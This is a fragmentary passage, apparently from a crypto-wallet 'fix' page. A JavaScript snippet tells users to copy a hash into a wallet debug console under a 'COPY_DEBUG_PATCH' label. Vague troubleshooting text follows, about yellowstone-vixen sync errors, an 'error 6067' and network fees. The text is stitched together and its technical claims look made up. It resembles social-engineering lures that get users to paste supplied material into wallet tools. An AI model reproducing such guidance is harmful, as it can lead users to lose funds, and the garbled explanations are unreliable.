
ch required for Invalid diff lamports");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Minor synchronization lags can cause the user interface to
show outdated or incorrect data. When yellowstone-vixen
fails to execute a command, it often points to an out-of-sync
local cache error 6067. The best approach is to wait for the
network’s base fee to stabilize before re-trying the call.
Always keep a small amount of native gas tokens in your
wallet to cover unforeseen fees.